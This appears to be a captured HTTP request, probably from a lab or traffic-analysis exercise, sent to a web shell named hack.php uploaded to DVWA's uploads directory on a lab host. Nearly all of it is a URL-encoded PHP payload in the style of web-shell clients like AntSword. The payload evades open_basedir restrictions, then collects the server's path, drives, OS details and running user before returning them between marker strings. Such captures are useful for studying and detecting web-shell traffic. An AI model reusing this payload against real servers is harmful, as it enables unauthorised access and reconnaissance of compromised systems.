 POST /DVWA/hackable/uploads/hack.php HTTP/1.1
Host: 10.10.10.3
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; en-gb) AppleWebKit/533.20.25 (KHTML,
like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 1791
Connection: close

myhack=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%
22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)
%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.
2c1395%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))
%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)
%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%220cb8%22.
%226c96%22%3Becho%20%40asenc(%24output)%3Becho%20%22c3c6%22.%228cdf%22%3B%7Dob_start()
%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)
%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!
%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.
%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.
%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())
%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()
%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)
%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK